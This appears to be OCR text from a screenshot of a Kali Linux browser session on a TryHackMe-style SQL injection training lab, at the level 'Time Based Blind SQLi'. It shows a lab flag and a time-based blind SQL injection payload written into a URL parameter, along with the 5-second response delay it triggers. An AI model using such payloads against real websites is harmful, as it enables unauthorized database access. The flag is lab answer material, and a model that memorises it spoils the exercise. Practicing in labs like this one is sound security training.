 Level Four — Mozilla Fir...
foysal@kali: /var/www/...
10:48 AM
Kali Linux
Dashboard
SQL Injection Fundament
Level Four
10.10.109.9/level4
300%
2
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Level Four
Time Based Blind SQLi
THM{SQL_INJECTION_1093}
/website.thm/analytics?referrer=admin' union select sleep(5),2 where database() li-- -
OK
Request Time: 5.001
https://website.thm/login